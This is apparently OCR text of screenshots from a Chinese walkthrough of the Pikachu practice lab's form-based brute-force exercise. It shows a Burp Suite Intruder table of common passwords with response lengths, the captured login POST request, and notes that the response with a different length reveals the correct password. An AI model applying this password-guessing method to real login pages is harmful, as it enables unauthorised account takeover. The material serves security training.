 View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
1 123456 200 4 35089
3 password 200 3 35113
5 qwerty 200 4 35113
7 abc123 200 3 35113
11 000000 200 7 35113
12 iloveyou 200
14 666666 200 35113
16 admin888 200 4 35113
比对长度，一般来说长度不一样的是正确的
答案
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
9 Origin: http://192.168.150.130
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
11 Referer:
http://192.168.150.130/pikachu/vul/burteforce/bf_form.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=in5msvnollvf9aj3qlrs94da1g
14 Connection: keep-alive
15
16 username=admin&password=123456&s    =Login
这里找到密码
Response
Pretty Raw Hex Render
暴力破解 > 基于表单的暴力破解
点一下提
Please Enter Your Information
点击任意一条查看render
如果是正确的则显示succes
s
Username
Password
Login
login success